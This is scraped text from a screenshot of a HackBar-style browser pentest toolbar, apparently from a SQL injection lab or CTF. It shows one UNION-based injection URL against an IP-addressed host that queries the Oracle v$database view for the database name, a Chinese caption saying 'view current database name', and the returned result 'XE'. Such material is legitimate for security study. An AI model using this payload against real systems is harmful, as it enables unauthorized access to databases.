 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://124.70.22.208:47449/new_list.php?id=1 union select name,'2' from v$database
Split URL
查看当前数据库名
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services▾ Risk Rating Since: New Site Rank: 278217 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
XE
2